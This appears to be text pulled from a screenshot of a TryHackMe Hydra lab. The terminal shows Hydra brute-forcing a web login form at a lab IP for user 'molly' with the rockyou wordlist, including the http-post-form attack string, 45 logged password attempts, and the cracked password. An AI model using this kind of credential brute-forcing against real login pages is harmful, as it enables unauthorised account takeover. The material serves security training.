 1 2 3 4 10.8.73.220 10:28
root@Unknown: /home/anonymous
Create new post • Instan TryHackMe | Hydra Hydra Challenge http://10.10.97.198/login
File Actions Edit View Help
Screenshot taken
View image
anonymous@Unknown: ~ × root@Unknown: /home/anonymous ×
[DATA] attacking http-post-form://10.10.97.198:80/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "ashley" - 19 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "qwerty" - 20 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "111111" - 21 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "iloveu" - 22 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "000000" - 23 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "michelle" - 24 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "tigger" - 25 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "sunshine" - 26 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "chocolate" - 27 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "password1" - 28 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "soccer" - 29 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "anthony" - 30 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "friends" - 31 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "butterfly" - 32 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "purple" - 33 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "angel" - 34 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "jordan" - 35 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "liverpool" - 36 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "justin" - 37 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "loveme" - 38 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "123123" - 40 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "football" - 41 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "secret" - 42 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "andrea" - 43 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "carlos" - 44 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.97.198 - login "molly" - pass "jennifer" - 45 of 14344399 [child 11] (0/0)
[80][http-post-form] host: 10.10.97.198 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-17 10:28:05
(root㉿Unknown)-[/home/anonymous]
#